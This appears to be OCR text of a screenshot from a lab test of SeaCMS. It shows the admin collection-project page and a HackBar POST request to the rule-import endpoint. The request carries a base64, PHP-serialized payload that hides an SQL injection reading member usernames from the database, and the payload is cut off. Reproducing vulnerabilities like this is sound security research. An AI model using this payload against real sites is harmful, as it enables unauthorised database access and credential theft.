 采集项目管理
192.168.241.138:8000/test.php
不安全 | http://192.168.241.130:8080/admin/admin_collect_news.php
ABP
6
Z
php74 php56 Server2019 v2rayA Online PHP FOFA HUNTER Shodan CEYE GitHub Colab Hack The Box AIScanner edusrc »
===本采集仅提供基本信息采集，高级信息采集推荐使用火车头采集软件===
===火车头采集接口和模块请到官方网站下载：www.seacms.net===
自定义采集项目管理
添加采集项目 导入采集项目 智能采集设置
提示1：首次采集在批量分页里填写完整的页码，以后采集再更改为前几页，可以大大提高采集效率!
提示2：新导入的规则请检查入库分类后再进行采集,因为你自己的分类ID可能和规则库中的分类ID不一致。
ID:3 采集项目名称：asdf
查看状态 | 采集列表 | 采集内容 | 添加规则 | 复位列表 | 复位错误 | 清空列表 | 编辑 | 删除 | 导出
规则名称 采集站点链接 播放类型 入库分类 最后采集时间 操 作
ID:4 采集项目名称：seacms
查看状态 | 采集列表 | 采集内容 | 添加规则 | 复位列表 | 复位错误 | 清空列表 | 编辑 | 删除 | 导出
规则名称 采集站点链接 播放类型 入库分类 最后采集时间 操 作
ID:5 采集项目名称：test,aaaaaaaaaaaaaaaaaaaa,a'aasdf,
查看状态 | 采集列表 | 采集内容 | 添加规则 | 复位列表 | 复位错误 | 清空列表 | 编辑 | 删除 | 导出
规则名称 采集站点链接 播放类型 入库分类 最后采集时间 操 作
全选 反选 批量删除
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://192.168.241.130:8080/admin/admin_collect_news.php?action=importok
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
importrule=BASE64:YToyOntzOjY6ImNvbmZpZyI7YTozOntzOjM6ImFiYyI7czo0OiJhc2
RmIjtpOjEyMztzOjQ6ImFzZGYiO3M6MTE1OiJjbmFtZWAsYGdldGxpc3RudW1gLGBnZ
XRjb25udW1gLGBjb3R5cGVgKSB2YWx1ZXMgKChzZWxlY3QgZ3JvdXBfY29uY2F0KH
VzZXJuYW1lKSBmcm9tIHNlYWNtcy5zZWFfbWVtYmVyKSwxMCwxMDAsMSkjIjtzOjQ